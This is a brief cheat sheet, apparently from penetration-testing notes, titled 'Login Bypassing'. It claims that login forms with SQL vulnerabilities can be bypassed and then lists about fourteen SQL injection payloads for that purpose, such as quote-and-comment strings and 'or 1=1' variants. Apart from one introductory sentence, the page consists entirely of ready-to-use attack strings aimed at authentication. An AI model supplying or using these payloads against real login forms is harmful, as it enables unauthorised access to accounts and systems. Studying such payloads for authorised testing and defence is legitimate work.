 Login Bypassing

Login screens and forms containing SQL vulnerabilities can be bypassed using various SQLi.

- admin’ #
- admin” #
- admin’)) #
- ‘ or 1=1 --+
- ‘ or 1=1 #
- " or " " "
- " or true --
- " or true --+
- ‘)) or true -- -
- admin' or 1=1 or ''='
- admin') or ('1'='1'--
- admin') or '1'='1'/*
- admin") or "1"="1
- ') or ('1'='1 --